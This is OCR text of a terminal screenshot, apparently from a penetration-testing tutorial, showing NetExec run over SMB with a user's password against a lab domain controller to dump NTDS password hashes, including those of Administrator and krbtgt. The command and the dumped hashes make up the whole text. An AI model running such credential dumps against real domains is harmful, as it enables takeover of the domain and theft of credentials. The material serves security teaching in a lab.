 (root㉿kali)-[~]
# nxc smb 192.168.1.20 -u raj -p 'Password@1' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a
specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.1.20 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (nam
e:DC01) (domain:ignite.local) (signing:True) (SMBv1:False)
www.hackingarticles.in
SMB 192.168.1.20 445 DC01 [+] ignite.local\raj:Password@1
SMB 192.168.1.20 445 DC01 [-] RemoteOperations failed: DCERPC Runtime Error
: code: 0×5 - rpc_s_access_denied
SMB 192.168.1.20 445 DC01 [+] Dumping the NTDS, this could take a while so
go grab a redbull...
SMB 192.168.1.20 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404e
e:64fbae31cc352fc26af97cbdef151e03:::
SMB 192.168.1.20 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cf
e0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.20 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a5a3b
www.hackingarticles.in
a240fa1460779236d9995d8118a:::
SMB 192.168.1.20 445 DC01 ignite.local\raj:1103:aad3b435b51404eeaad3b435b51
404ee:64fbae31cc352fc26af97cbdef151e03:::